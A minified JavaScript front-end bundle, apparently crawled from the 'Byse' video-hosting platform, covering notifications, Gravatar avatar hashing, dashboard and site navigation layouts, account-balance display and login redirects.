t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-DVSg7WkX.js.map


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/videoPagesBundle-DBfbXGwU.js
body_size: 103478
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
